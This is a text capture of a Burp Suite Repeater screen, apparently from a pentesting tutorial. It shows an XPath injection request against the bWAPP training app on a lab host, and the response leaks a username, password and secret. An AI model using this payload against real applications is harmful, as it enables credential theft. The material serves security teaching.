 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex
GET
/bWAPP/xmli_2.php?genre=')]/*|//*[contains('1','1&actio
n=search HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xmli_2.php
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
25 5
26 johnny
27 m3ph1st0ph3l3s
28 I'm the Ghost Rider!
29 Ghost Rider
30 action sci-fi
31 6
Done 16,478 bytes | 3 millis